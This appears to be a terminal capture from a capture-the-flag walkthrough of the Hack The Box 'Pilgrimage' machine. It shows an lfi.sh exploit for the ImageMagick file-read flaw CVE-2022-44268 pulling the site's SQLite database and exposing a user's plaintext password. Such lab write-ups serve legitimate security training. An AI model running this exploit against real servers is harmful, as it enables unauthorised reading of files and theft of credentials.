 (kali㉿kali)-[~/…/Seasons/Season2/02-Pilgrimage/CVE-2022-44268]
$ ./lfi.sh /var/db/pilgrimage
Finished dev [unoptimized + debuginfo] target(s) in 0.01s
Running `target/debug/cve-2022-44268 /var/db/pilgrimage`
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 9472 0 7621 100 1851 40852 9922 --:--:-- --:--:-- --:--:-- 50924
--2023-06-25 06:00:05-- http://pilgrimage.htb/shrunk/64981025e6585.png
Resolving pilgrimage.htb (pilgrimage.htb)... 10.129.237.8
Connecting to pilgrimage.htb (pilgrimage.htb)|10.129.237.8|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 966 [image/png]
Saving to: ‘64981025e6585.png’
64981025e6585.png 100%[=======================>] 966 --.-KB/s in 0s
2023-06-25 06:00:05 (192 MB/s) - ‘64981025e6585.png’ saved [966/966]
SQLite format 3
Stableimagesimages
CREATE TABLE images (url TEXT PRIMARY KEY NOT NULL, original TEXT NOT NULL, username T
EXT NOT NULL)+
indexsqlite_autoindex_images_1images
+tableusersusers
CREATE TABLE users (username TEXT PRIMARY KEY NOT NULL, password TEXT NOT NULL))
indexsqlite_autoindex_users_1users
-emilyabigchonkyboi123
emily